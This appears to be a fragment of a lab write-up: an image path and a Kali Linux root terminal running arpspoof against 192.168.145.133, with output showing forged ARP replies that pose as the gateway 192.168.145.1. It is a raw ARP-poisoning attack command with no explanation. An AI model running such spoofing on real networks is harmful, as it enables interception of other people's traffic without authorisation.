 ┌──(root㉿kali2022)-[~]
└─# arpspoof -i eth0 -t 192.168.145.133 192.168.145.1
0:c:29:d4:d1:94 0:0:0:0:0:0 0806 42: arp reply 192.168.145.1 is-at 0:c:29:d4:d1:94
0:c:29:d4:d1:94 0:0:0:0:0:0 0806 42: arp reply 192.168.145.1 is-at 0:c:29:d4:d1:94
0:c:29:d4:d1:94 0:0:0:0:0:0 0806 42: arp reply 192.168.145.1 is-at 0:c:29:d4:d1:94
0:c:29:d4:d1:94 0:0:0:0:0:0 0806 42: arp reply 192.168.145.1 is-at 0:c:29:d4:d1:94
0:c:29:d4:d1:94 0:0:0:0:0:0 0806 42: arp reply 192.168.145.1 is-at 0:c:29:d4:d1:94